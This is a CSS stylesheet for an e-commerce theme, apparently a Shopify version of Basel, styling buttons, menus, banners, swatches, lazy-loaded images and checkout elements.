.button:focus,.added_to_cart.btn-color-black:hover,.added_to_cart.btn-color-black:focus,input[type=submit].btn-color-black:hover,input[type=submit].btn-color-black:focus,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,.basel-hover-quick .quick-shop-btn > a:hover,.basel-hover-quick .quick-shop-btn > a:focus,table.compare-list tr.add-to-cart td a:hover,table.compare-list tr.add-to-cart td a:focus {background-color: #333333;}.single-product-content .cart .button:hover,.single-product-content .cart .button:focus,.shopify .cart-actions .coupon .button:hover,.shopify .cart-actions .coupon .button:focus,.added_to_cart.btn-color-black:hover,.added_to_cart.btn-color-black:focus,input[type=submit].btn-color-black:hover,input[type=submit].btn-color-black:focus,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,.basel-hover-quick .quick-shop-btn > a:hover,.basel-hover-quick .quick-shop-btn > a:focus,table.compare-list tr.add-to-cart td a:hover,table.compare-list tr.add-to-cart td a:focus {border-color: #333333;}.basel-hover-alt .btn-add>a:hover,.basel-hover-alt .btn-add>a:focus {color: #333333;}.basel-promo-popup {background-repeat: no-repeat;background-size: cover;background-position: left center;}.single_add_to_cart_button.loading:after {border-color: #fff;}.product-label.onsale {background-color: #ec0101;}.product-label.hot {background-color: #179a94;}.product-label.new {background-color: #56cfe1;}.product-label.out-of-stock {background-color: #1e5b9b;}.mega-navigation .menu>li:hover, .widget_nav_mega_menu .menu>li:hover {background-color: #fbbc34;}.mega-navigation .menu>li>a, .widget_nav_mega_menu .menu>li>a {color: #fff;font-size: 12px;}.main-header.color-scheme-light.act-scroll,.main-header.act-scroll,.main-header.header-has-no-bg.act-scroll,.sticky-header.header-clone.act-scroll {background-color: #fff;}.main-header.color-scheme-light.act-scroll,.main-header.header-has-no-bg.color-scheme-light.act-scroll {background-color: rgba(255, 255, 255, 0.9) !important;}.banner-hr-align-left .wrapper-content-banner {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.gl_banner_handmade .promo-banner .wrapper-content-banner {position: absolute;top: 0;bottom: 0;left: 0;right: 0;overflow: hidden;z-index: 2;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;padding: 30px;}.gl_banner_handmade btn.btn-color-primary.btn-style-link {font-weight: 600;border-width: 2px;}.swatch-on-grid.swatch-has-image {border: 0;}/* .gl_slide_show .owl-carousel .owl-item {-webkit-backface-visibility: hidden;-webkit-transform: translateZ(0) scale(1.0, 1.0);} */.gl_slide_show .owl-carousel div.owl-item img {width: 100%;display:block;}/* .gl_slide_show,.gl_slide_show .owl-carousel {position: relative;overflow: hidden;} */.mobile-nav .searchform button {top: 6px;}.basel-search-mobile form.basel-ajax-search.search-loading button:before {line-height: 48px;position: absolute;top: 15px;content: " ";width: 18px;height: 18px;display: inline-block;vertical-align: middle;border: 2px solid #000;border-radius: 50%;border-left-color: transparent!important;border-right-color: transparent!important;animation: load-spin 450ms infinite linear;-o-animation: load-spin 450ms infinite linear;-ms-animation: load-spin 450ms infinite linear;-webkit-animation: load-spin 450ms infinite linear;-moz-animation: load-spin 450ms infinite linear;border-color: #bbb;}.basel-search-mobile .search-results-wrapper .basel-search-results .suggestion-title a {color: inherit;}.nt_light .mobile-nav,.nt_light .mobile-nav .opener-page >.icon-sub-menu:after,.nt_light .mobile-nav .opener-page >.icon-sub-menu:before {background-color: #fff;}.nt_light .mobile-nav .sub-menu-dropdown ul {background-color: #f7f7f7;}.nt_light .mobile-nav .sub-menu-dropdown ul:before {color: #f7f7f7;}.nt_light .mobile-nav ul li a,.nt_light .mobile-nav ul li a,.nt_light .mobile-nav .searchform button {color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav .icon-sub-menu:after,.nt_light .mobile-nav .icon-sub-menu:before {background-color: #0c0c0c;}.nt_light .mobile-nav .searchform input[type=text] {background-color:#f7f7f7; color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input::-webkit-input-placeholder { /* WebKit, Blink, Edge */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input::-moz-placeholder { /* Mozilla Firefox 19+ */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input:-ms-input-placeholder { /* Internet Explorer 10-11 */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input::-ms-input-placeholder { /* Microsoft Edge */color: rgba(0, 0, 0, 0.8);} .variations.variant_simple .input-dropdown-inner .dropdown-list {display: inline-block !important;visibility: hidden;opacity: 0;}.variations.variant_simple .input-dropdown-inner.dd-shown .dropdown-list { visibility: visible;opacity: 1;}.variations.variant_simple .input-dropdown-inner .dropdown-list li.current-item a {background-color: transparent;color: #8b8b8b!important;}.variations.variant_simple .input-dropdown-inner .dropdown-list li.active-swatch a {background-color: #f1f1f1;color: #545252!important;}.variations.variant_simple .input-dropdown-inner .dropdown-list li {background-image: none !important;}#tab-description iframe { width: 100%;}@media screen and (max-width: 767px){.basel_table_responsive {width: 100%;margin-bottom: 15px;overflow-y: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;border: 1px solid #ddd;}.gl_slide_show .visible-xs {display: inline-block !important;margin-bottom: 2px !important;}.gl_slide_show .visible-xs.hidden-mb {display: none !important}}.gl_custom_1484895441326_94_04 {margin-top: 100px !important;border-top-width: 3px !important;border-right-width: 3px !important;border-bottom-width: 3px !important;border-left-width: 3px !important;padding-top: 20px !important;padding-right: 27px !important;padding-bottom: 20px !important;padding-left: 27px !important;border-left-color: #f7f7f7 !important;border-left-style: solid !important;border-right-color: #f7f7f7 !important;border-right-style: solid !important;border-top-color: #f7f7f7 !important;border-top-style: solid !important;border-bottom-color: #f7f7f7 !important;border-bottom-style: solid !important;}.popup-added_to_cart.pass_gl:after {font-size: 115px;}.section_banner_promo .gl_column_container.gl_col-md-6.gl_col-lg-6:nth-child(2n+1) { clear: left;}.section_banner_promo .gl_column_container.gl_col-md-4.gl_col-lg-4:nth-child(3n+1) {clear: left;}.swatches-on-grid .swatch-on-grid.swatch-has-image,#cart-form .image-swatch,#cart-form-quick .image-swatch {background-size: 100% !important;background-repeat: no-repeat;background-position: center;background-color: #fff;}.related-and-upsells div.owl-item .product-grid-item img,div.owl-item .product-grid-item img {width: 100%;}.basel-dark a {color: #fff;}.basel-dark .price {color: rgba(255,255,255,.8);}.basel-dark #shopify-product-reviews fieldset {border: none;}.bg_color_apricot{background-color: #d37745;}.bg_color_cedar{background-color: #724a3e;}.bg_color_cobalt{background-color: #4f5774;}.bg_color_coral{background-color: #e6555f;}.bg_color_currant{background-color: #722e31;}.bg_color_gold{background-color: #fac062;}.bg_color_moss{background-color: #515743;}.bg_color_oat{background-color: #a79275;}.bg_color_obsidian{background-color: #32363a;}.bg_color_plum{background-color: #947c8c;}.bg_color_violet{background-color: #50384b;}.bg_color_stone{background-color: #877b75;}.bg_color_black-brown{background-color: #393139;}.bg_color_metallic-silver{background-color: #989085;}.bg_color_metallic-gold{background-color: #b69d6d;}.banners-carousel-wrapper.gl_column-gap-0,.gl_row.gl_column-gap-0 {margin-left: 0;margin-right: 0;}.banners-carousel-wrapper.gl_column-gap-1,.gl_row.gl_column-gap-1 {margin-left: -1px;margin-right: -1px;}.banners-carousel-wrapper.gl_column-gap-2,.gl_row.gl_column-gap-2 {margin-left: -2px;margin-right: -2px;}.banners-carousel-wrapper.gl_column-gap-3,.gl_row.gl_column-gap-3 {margin-left: -3px;margin-right: -3px;}.banners-carousel-wrapper.gl_column-gap-4,.gl_row.gl_column-gap-4 {margin-left: -4px;margin-right: -4px;}.banners-carousel-wrapper.gl_column-gap-5,.gl_row.gl_column-gap-5 {margin-left: -5px;margin-right: -5px;}.banners-carousel-wrapper.gl_column-gap-10,.gl_row.gl_column-gap-10 {margin-left: -10px;margin-right: -10px;}.banners-carousel-wrapper.gl_column-gap-15,.gl_row.gl_column-gap-15 {margin-left: -15px;margin-right: -15px;}.banners-carousel-wrapper.gl_column-gap-20,.gl_row.gl_column-gap-20 {margin-left: -20px;margin-right: -20px;}.banners-carousel-wrapper.gl_column-gap-25,.gl_row.gl_column-gap-25 {margin-left: -25px;margin-right: -25px;}.banners-carousel-wrapper.gl_column-gap-30,.gl_row.gl_column-gap-30 {margin-left: -30px;margin-right: -30px;}.banners-carousel-wrapper.gl_column-gap-35,.gl_row.gl_column-gap-35 {margin-left: -35px;margin-right: -35px;}.banners-carousel-wrapper.gl_column-gap-0 .owl-item,.gl_row.gl_column-gap-0>.gl_column_container {padding-left: 0;padding-right: 0;}.banners-carousel-wrapper.gl_column-gap-1 .owl-item,.gl_row.gl_column-gap-1>.gl_column_container {padding-left: 1px;padding-right: 1px;}.banners-carousel-wrapper.gl_column-gap-2 .owl-item,.gl_row.gl_column-gap-2>.gl_column_container {padding-left: 2px;padding-right: 2px;}.banners-carousel-wrapper.gl_column-gap-3 .owl-item,.gl_row.gl_column-gap-3>.gl_column_container {padding-left: 3px;padding-right: 3px;}.banners-carousel-wrapper.gl_column-gap-4 .owl-item,.gl_row.gl_column-gap-4>.gl_column_container {padding-left: 4px;padding-right: 4px;}.banners-carousel-wrapper.gl_column-gap-5 .owl-item,.gl_row.gl_column-gap-5>.gl_column_container {padding-left: 5px;padding-right: 5px;}.banners-carousel-wrapper.gl_column-gap-10 .owl-item,.gl_row.gl_column-gap-10>.gl_column_container {padding-left: 10px;padding-right: 10px;}.banners-carousel-wrapper.gl_column-gap-15 .owl-item,.gl_row.gl_column-gap-15>.gl_column_container {padding-left: 15px;padding-right: 15px;}.banners-carousel-wrapper.gl_column-gap-20 .owl-item,.gl_row.gl_column-gap-20>.gl_column_container {padding-left: 20px;padding-right: 20px;}.banners-carousel-wrapper.gl_column-gap-25 .owl-item,.gl_row.gl_column-gap-25>.gl_column_container {padding-left: 25px;padding-right: 25px;}.banners-carousel-wrapper.gl_column-gap-30 .owl-item,.gl_row.gl_column-gap-30>.gl_column_container {padding-left: 30px;padding-right: 30px;}.banners-carousel-wrapper.gl_column-gap-35 .owl-item,.gl_row.gl_column-gap-35>.gl_column_container {padding-left: 35px;padding-right: 35px;} .gl_section_promo_banner .gl_column_container>.gl_column-inner { padding:0}.banners-carousel-wrapper .owl-carousel div.owl-item img {width: 100%;}body.basel-header-overlap:not(.template-index) .main-header {background-color: rgba(0,0,0,.9);}body.rtl .text-left {text-align: right;}.rtl .title-wrapper.basel-title-style-bordered {direction: rtl;}body.rtl .gl_col-sm-1,body.rtl .gl_col-sm-10,body.rtl .gl_col-sm-11,body.rtl .gl_col-sm-12,body.rtl .gl_col-sm-2,body.rtl .gl_col-sm-3,body.rtl .gl_col-sm-4,body.rtl .gl_col-sm-5,body.rtl .gl_col-sm-6,body.rtl .gl_col-sm-7,body.rtl .gl_col-sm-8,body.rtl .gl_col-sm-9 {float: right;}body.rtl span.gl_icon_element-icon.icons {float: right !important;} body.rtl .wpcf7 {direction: rtl;} .gl_col-xs-15,.gl_col-sm-15,.gl_col-md-15,.gl_col-lg-15 {position: relative;min-height: 1px;padding-right: 10px;padding-left: 10px;}.gl_col-xs-15 {width: 20%;float: left;}@media (min-width: 768px) {.gl_col-sm-15{width: 20%;float: left;}}@media (min-width: 992px) {.gl_col-md-15 {width: 20%;float: left;}}@media (min-width: 1200px) {.gl_col-lg-15 {width: 20%;float: left;}}
  
  
  .wc-proceed-to-checkout.tr {
    text-align: right;
  }
  
  button.checkout-button.button.alt {
    padding-top: 15px;
    padding-bottom: 15px;
    width: 100%;
    font-size: 16px;
    background-color: #1e5b9b;
    color: #fff;
    border-color: #1e5b9b;
  }
  button.checkout-button.button.alt:hover,button.checkout-button.button.alt:focus{
      opacity: .8;
  }
  .product_list_widget input.custom-qty {
  	height: 30px;
  }
  
  /*Fixed newsletter_dark*/
  .newsletter_dark_title {
    font-size: 68px;
    color: #bc9c72;
    line-height: 1;
    text-align: center;
  }
  .newsletter_dark_sub_title {
    font-size: 68px;
    line-height: 1;
    text-align: center;
  }
  .newsletter_dark_sub_text {
    font-size: 15px;
    line-height: 1.4;
    text-align: center;
  }
  
  /*Fixed newsletter_pet*/
  .newsletter_pet_title {
  font-size: 32px;
    color: #efc17a;
    line-height: 32px;
    text-align: center;
  }
  .newsletter_pet_sub_title {
    font-size: 54px;
    line-height: 54px;
    text-align: center;
  }
  .newsletter_pet_sub_text {
    font-size: 15px;
    line-height: 1.4;
    text-align: center;
  }
  
  /*Fixed newsletter_three*/
  .newsletter_text_three_title p{
    color: #676767; 
    font-size: 14px; 
    letter-spacing: 1.5px;
  }
  .newsletter_three_title h6{
  color: #9e9e9e; 
    margin-bottom: 5px;
  }
  /*Fixed newsletter_two*/
  .newsletter_two_text {
  color: white; 
    margin-bottom: 0px;
  }
  .newsletter_two_banner_text {
  color: white; 
    margin-bottom: 0px;
  }
  /*Fixed newsletter_one*/
  .neweletter_one_title {
    font-size: 67px;
    color: #ffffff;
    line-height: 1;
    text-align: center;
    font-family:Playfair Display;font-weight:700;
    font-style:normal;
  }
  .neweletter_one_title_xs {
    font-size: 24px;
    color: #ffffff;
    line-height: 1;
    text-align: center;
    font-family:Playfair Display;font-weight:700;
    font-style:normal;
  }
  .neweletter_one_subtext {
    color: #ffffff;
    line-height: 1.4;
    text-align: center;
  }
  .header-banner-enabled .website-wrapper {
  margin-top: 0;
  transition: margin-top .6s ease;
  -webkit-transition: margin-top .6s ease;
}

.header-banner-display .header-banner {
  opacity: 1;
  transition: opacity 0s ease;
  -webkit-transition: opacity 0s ease;
}
.header-banner-display .website-wrapper {
  transition: margin-top .6s ease .25s;
  -webkit-transition: margin-top .6s ease .25s;
}

.header-banner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  z-index: -1;
  overflow: hidden;
  transition: opacity 0s ease .6s;
  -webkit-transition: opacity 0s ease .6s;
}
.admin-bar .header-banner {
  top: 32px;
}

.header-banner-container > p,
.header-banner-container > h1,
.header-banner-container > h2,
.header-banner-container > h3,
.header-banner-container > h4,
.header-banner-container > h5,
.header-banner-container > h6,
.header-banner-container > ul,
.header-banner-container > ol {
  margin-bottom: 10px;
}
.header-banner-container > p:last-child,
.header-banner-container > h1:last-child,
.header-banner-container > h2:last-child,
.header-banner-container > h3:last-child,
.header-banner-container > h4:last-child,
.header-banner-container > h5:last-child,
.header-banner-container > h6:last-child,
.header-banner-container > ul:last-child,
.header-banner-container > ol:last-child {
  margin-bottom: 0;
}

.header-banner-link {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.close-header-banner {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 60px;
  cursor: pointer;
  padding-left: 21px;
  padding-left: 0;
}
.close-header-banner:after, .close-header-banner:before {
  content: " ";
  position: absolute;
  left: 0px;
  top: 50%;
  margin-top: -1px;
  width: 15px;
  height: 2px;
  display: inline-block;
  background-color: white;
  -webkit-transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  -moz-transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  -o-transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
}
.close-header-banner:after, .close-header-banner:before {
  left: 50%;
  margin-left: -7px;
}
.close-header-banner:after {
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -sand-transform: rotate(-45deg);
}
.close-header-banner:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -sand-transform: rotate(45deg);
  transform: rotate(45deg);
}
.close-header-banner:hover, .close-header-banner:focus {
  opacity: 0.6;
}
.close-header-banner + .header-banner-link {
  right: 60px;
}
.color-scheme-dark .close-header-banner:after, .color-scheme-dark .close-header-banner:before {
  background-color: #4C4C4C;
}
  .rtl .close-header-banner {
  right: auto;
  left: 0;
}
.rtl .close-header-banner + .header-banner-link {
  right: 0;
  left: 60px;
}
    .header-banner-display .website-wrapper {
    margin-top: 35px;
}
    .header-banner {
    height: 35px;
}
  .close-header-banner:after, .close-header-banner:before {
    background-color: #fff;
}.header-banner {
     background-color: #1e5b9b;}@media (min-width: 1025px) {
     .rtl.global-header-vertical .header-banner {
    left: 0;
    right: 280px;
  }
  .hidden-pc {display: none !important}
  .visible-pc {display: block !important}
  }
  @media (max-width: 1024px) {
    .wc-proceed-to-checkout.tr {
      text-align: left;
    }
    .hidden-tb {display: none !important}
    .visible-tb {display: block !important}
  }
  @media (max-width: 991px)  {
    .testimonials.testimonials-grid .testimonial {
      -webkit-flex-basis: 100%;
      -ms-flex-basis: 100%;
      flex-basis: 100%;
      width: 100% !important;
    }
     .close-header-banner {
      width: 50px;
    }
    .close-header-banner + .header-banner-link {
      right: 50px;
    }
    .header-banner {
      height: 50px;
    }
    .header-banner-display .website-wrapper {
      margin-top: 50px;
    }
    .right-column .shopping-cart.basel-cart-design-1>a .basel-cart-number {background-color: #1e5b9b}
  }
  @media (max-width: 768px) {
    button.checkout-button.button.alt{
      width: 100%;
    }
    .admin-bar .header-banner {
      top: 46px;
    }

    .header-banner-container {
      padding-left: 40px;
      padding-right: 40px;
    }

    .close-header-banner {
      width: 40px;
    }
    .close-header-banner + .header-banner-link {
      right: 40px;
    }
    .row-reverse-mobile>.spb_column:nth-child(1) {
      order: 12;
    }
    .row-reverse-mobile>.spb_column:nth-child(2) {
      order: 11;
    }
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0){
    .single-product-content .cart .quantity input[type=number],.quantity input[type=number] {
      -webkit-appearance: none;
      -moz-appearance: none;
      appearance: none; 
      border-radius: 0;
      border: 1px solid rgba(129,129,129,.25)
        -webkit-box-shadow: none !important;
      -moz-box-shadow: none !important;
      box-shadow: none !important;

    }
  .quantity input.minus,.quantity input.plus {
        -webkit-appearance: none;
   -moz-appearance: none;
   appearance: none; 
  border-radius: 0;
     padding: 1px 6px;
    width: 20px;
  }
  }
/*   update v2.0 */
  .shopify-payment-button {
    margin-top: 20px;
}
    .enable-sticky-header.basel-header-overlap .main-header {
    position: absolute;
}
    .sticky-header-prepared .header-shop, .sticky-header-prepared .header-split, .sticky-header-prepared.nathan-header-overlap .main-header {
    position: absolute;
}
  .sticky-header-prepared .header-split.act-scroll, 
  .sticky-header-prepared.nathan-header-overlap .main-header,
    .enable-sticky-header.basel-header-overlap .main-header.act-scroll,
    .sticky-header-prepared.nathan-header-overlap .main-header.act-scroll{
    position: fixed;
}
    body.basel-header-overlap:not(.template-index) .color-scheme-dark.main-header {
    background-color: #fff;
}
    .brands-carousel {
    margin-left: -10px;
    margin-right: -10px;
}
    .brands-widget .brand-item {
    text-align: center;
}
    .brands-widget .brand-item a {
    display: block;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-top: 20px;
}
    .brands-carousel .brand-item a {
    padding-left: 10px;
    padding-right: 10px;
}
    .brands-widget .brand-item img {
    max-height: 60px;
}
    .brands-hover-alt .brand-item img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    opacity: .5;
    transition: filter .3s ease,opacity .3s ease;
    -webkit-transition: -webkit-filter .3s ease,opacity .3s ease;
}
    .brands-hover-alt .brand-item:hover img {
    opacity: 1;
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}
  .jas_soldout.bg_color_black.bg_color {
    background-color: #c5bcbc;
}
   .variations .swatches-select>.jas_unavailable {
    display: none !important;
}.variations .swatches-select>.jas_soldout  {
  display: none !important;
  }.db {
    display: block;
}
  .owl-carousel div.owl-item img[class*=lazyload] {
    width: 100%;
    display: block;
}
  .product-element-top img {
        width: 100%;
  }
  .lazyload,.lazyloading {
    width: 100%;
    opacity: 0;
    -webkit-transition: opacity .25s ease,visibility .25s ease;
    transition: opacity .25s ease,visibility .25s ease;
}
.w__100 {
  width: 100%;
}
  .section_tab_single .spb_single_image .gl_figure,.section_tab_single .spb_single_image .gl_single_image-wrapper {
    display: block;
    position: relative;
  }
  .lazyloaded {
    opacity: 1;
}
  .jas-wrap-lazy:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f5f5f5;
    position: absolute;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity .25s ease,visibility .25s ease;
    transition: opacity .25s ease,visibility .25s ease;
}
 .lazyloaded + .jas-wrap-lazy:before, .lazyloaded >.jas-wrap-lazy:before,.gl_slide_show .lazyloaded ~ .jas-wrap-lazy:before {
    opacity: 0;
    visibility: hidden;
}
  .equal-columns .product-element-top >a,.equal-columns .product-element-top .jas-hover-img>a,
  .equal-columns .post-img-wrapp >a{
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
  }
  .equal-columns .product-list-item .hover-img,.equal-columns .basel-hover-alt .hover-img {
    bottom: 0;
    left: 0;
    right: 0;
}
  .op_0 {
    opacity: 0;
    visibility: hidden;
  }
  .equal-columns .product-element-top >a.lazyload,.equal-columns .product-element-top >a.lazyloading,
  .equal-columns .product-element-top .jas-hover-img>a.lazyload,.equal-columns .product-element-top .jas-hover-img>a.lazyloading,
  .lazy_bg.lazyload,.lazy_bg.lazyloading{
      background-image: none !important;
        background-color: #f5f5f5;
  }
  .equal-columns .post-img-wrapp >a {
    margin:0
  }
 .equal-columns.jas_contain .product-element-top >a,.equal-columns.jas_contain .product-element-top .jas-hover-img>a {
    background-size: contain;
  }
  .blog-post-loop .post-img-wrapp,.spb_single_image .gl_single_image-wrapper,.spb_single_image .gl_figure {
    display: block;
}
    table tr td.coupon_Shipping {    padding: 15px 0;}
    .basel-dark .pswp__share-tooltip a {
    color: #000;
}
    .basel-dark .pswp__share--facebook:hover, .basel-dark .pswp__share--twitter:hover,.basel-dark .fake_counter_real_time {
    color: #fff;
}
  .basel-dark .single-product-content .slick-vertical>button.slick-disabled {
    color: rgba(239, 230, 230, 0.3);
}
   .hide_post_categories.blog-design-masonry .entry-thumbnail {
    margin-bottom: 15px;
}
  .basel-navigation .menu>li li.menu-item-design-default .sub-menu-dropdown {
      left: 100%;
    top: 0;
  }
  .basel-navigation .menu>li li.item-event-hover:hover>.sub-menu-dropdown {
    visibility: visible;
    opacity: 1;
}
.info-box-spacing-30 .owl-carousel:not(.owl-loaded)>div, .info-box-spacing-30 .owl-item {
    padding-left: 15px;
    padding-right: 15px;
}
  .gl_custom_1507540070387_94 {
    padding-top: 8vh !important;
    padding-bottom: 8vh !important;
}
  .cat-design-lighting .category-content {
    position: relative;
    overflow: hidden;
        text-align: right;
}
  .cat-design-lighting .hover-mask {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    padding: 20px;
    z-index: 1;
    top: 100%;
    transform: translateY(-100%);
    -sand-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}
 .cat-design-lighting .hover-mask h3 {
    font-weight: 700;
    margin-bottom: 0;
}
 .cat-design-lighting .product-category-thumbnail {
    -moz-transition: all .6s;
    -o-transition: all .6s;
    -webkit-transition: all .6s;
    transition: all .6s;
}
  .cat-design-lighting:hover .product-category-thumbnail {
    transform: scale(1.1);
    -sand-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -webkit-transform: scale(1.1);
}
  .cat-design-lighting .hover-mask h3 + a,.cat-design-lighting .products-cat-number {display:none}
  .gl_custom_1505215104170 {
    padding-top: 50px !important;
    padding-right: 15% !important;
    padding-bottom: 50px !important;
    padding-left: 15% !important;
    background-position: 0 0 !important;
    background-repeat: repeat !important;
}
  .gl_custom_1505121070758 {
    border-bottom-width: 1px !important;
    padding-bottom: 20px !important;
    border-bottom-color: #f6f6f6 !important;
    border-bottom-style: solid !important;
}
  .gl_pr_0 {    padding-right: 0px !important;}
  .sticky-header-prepared .header-shop.act-scroll {position: fixed;}
  .basel-navigation .menu>li.menu-item-design-full-width>.sub-menu-dropdown, .basel-navigation .menu>li.menu-item-design-sized>.sub-menu-dropdown {
  pointer-events: none !important;
  }
 .basel-navigation .menu>li.item-event-click.item-menu-opened>.sub-menu-dropdown, 
  .basel-navigation .menu>li.item-event-hover:hover>.sub-menu-dropdown,
  .basel-navigation .menu>li.item-event-hover a:hover>.sub-menu-dropdown,
  .basel-navigation .menu>li.item-event-hover>.sub-menu-dropdown:hover,
   .basel-navigation .menu>li.item-event-click.nt_hover>.sub-menu-dropdown,
  .basel-navigation .menu>li.item-event-hover.nt_hover>.sub-menu-dropdown{
  pointer-events: auto !important;
  }
    .block_type_sub_mega_product  .owl-carousel .owl-nav .owl-prev {left: 0}
.block_type_sub_mega_product  .owl-carousel .owl-nav .owl-next {right: 0}
.block_type_sub_mega_product  .owl-carousel .owl-nav>div {opacity: 1}
  .equal-columns .basel-hover-quick .hover-img {height: 100%}
  .gl_custom_faqs_tab {position: relative;overflow: hidden;}
  .enable-sticky-header.basel-header-overlap:not(.template-index) .header-spacing {display: block}
  .enable-sticky-header.basel-header-overlap.template-collection .main-header, 
  .enable-sticky-header.basel-header-overlap.template-collection .header-spacing,
  .enable-sticky-header.basel-header-overlap.template-cart .main-header, 
  .enable-sticky-header.basel-header-overlap.template-cart .header-spacing,
  .enable-sticky-header.basel-header-overlap.template-blog .main-header, 
  .enable-sticky-header.basel-header-overlap.template-blog .header-spacing,
  .enable-sticky-header.basel-header-overlap.template-article .main-header, 
  .enable-sticky-header.basel-header-overlap.template-article .header-spacing{margin-bottom: 0 !important}
  
  .additional-checkout-buttons {
    margin-top: 20px;
  }
    .additional-checkout-buttons .additional-checkout-button {
      display: block;
      margin-left: 0 !important;
      width: 100% !important;
          margin-bottom: 20px;
  }
    .additional-checkout-buttons .additional-checkout-button--google-pay {
      width: 100% !important;
  }
  .single-product-content .variations.variant_square.radio td,
  .single-product-content .variations.variant_square.radio tr:last-child td {padding-bottom: 10px;}
  .single-product-content .variations.variant_square.radio label{ margin: 0;padding-left: 4px;}.single-product-content .cart,.variations.variant_square.radio tbody,
   .single-product-content .variations.variant_square.radio .swatches-select,
  table.variations.variant_square.radio tr, table.variations.variant_square.radio td {display: block;}
  table.variations.variant_square.radio .swatches-select>div {
  display: block;
    width: 100%;
    text-align: left;
    background-color: #ffff;
    color: #000000;
        border-radius: 0;
    padding: 9px 11px;
    margin: 3px 4px 7px 3px;
    border: 1px solid #ddd;
  }
  table.variations.variant_square.radio .swatches-select>div:before {
    display: inline-block;
    content: "";
    width: 10px;
    height: 10px;
    margin-right: 10px;
    border: 1px solid;
  border-color: rgba(119,119,119,0.5);
  border-radius: 50%;
    -webkit-transition: background .3s;
    -o-transition: background .3s;
    transition: background .3s;
}
  table.variations.variant_square.radio .swatches-select>div.active-swatch:before,
  table.variations.variant_square.radio .swatches-select>div:hover:before {
  background-color: #000000;
}
  .variations.variant_square.radio .swatches-select>div.jas_soldout.bg_color {
    background-image: none;
  }
  /*   col filter other col-sm-6 col-md-4 */
    .basel-price-filter.custom_other {
        max-height: 100%;
    width: 100%;
    float: left;
  }
  .basel-price-filter.custom_other li {
      width: 50%;
    float: left;
  }
.has_cat_img.basel-header-overlap .header-spacing {
  display: none !important;
}
.has_cat_img.basel-header-overlap .main-header {
  background-color: transparent !important;
}
.header-shop .main-nav .menu>li.menu-item-design-full-width.item-event-click.item-menu-opened>.sub-menu-dropdown, .header-shop .main-nav .menu>li.menu-item-design-full-width.item-event-hover:hover>.sub-menu-dropdown {
    top: 90%;
}
.template-product.basel-header-overlap:not(.sticky-header-real):not(.sticky-header-clone) .main-header,
.template-page.basel-header-overlap:not(.sticky-header-real):not(.sticky-header-clone) .main-header{
    position: relative;top:0;
}
.shopify-payment-button__button--hidden {display: none !important}
.shopify-payment-button__button {border-radius: 0 !important}
.variations_form:not(.nt_full) .shopify-payment-button{max-width: 222px}
.single-product-content .cart.nt_full,
.single-product-content .nt_full .single_variation_wrap .variations_button {
    display: block;
        margin-right: 0;
}
.nt_full .add_to_cart_button {width: 100%;margin-top: 15px}
.single-product-content .cart .button,
.nathan_style_2.single-product-content .cart .button {
    background: #1e5b9b;
    border-color: #1e5b9b;
    color: #fff;
}
.single-product-content .cart .button:hover,.single-product-content .cart .button:focus,
.nathan_style_2.single-product-content .cart .button:hover,.nathan_style_2.single-product-content .cart .button:focus {
    background: #797b7e;
    border-color: #797b7e;
    color: #fff;
}
.widget_shopping_cart .buttons a,.shopify .cart-actions .button,.cart__popup a.button:not(.modal_btn_add_to_cart):not(.checkout-button) {
    background: #ececec;
    border-color: #ececec;
    color: #424243;
}
.widget_shopping_cart .buttons a:hover,.widget_shopping_cart .buttons a:focus,
.cart__popup a.button:not(.modal_btn_add_to_cart):not(.checkout-button):hover,.cart__popup a.button:not(.modal_btn_add_to_cart):not(.checkout-button):focus,
.shopify .cart-actions .button:hover,.shopify .cart-actions .button:focus {
    background: #797b7e;
    border-color: #797b7e;
    color: #fff;
}
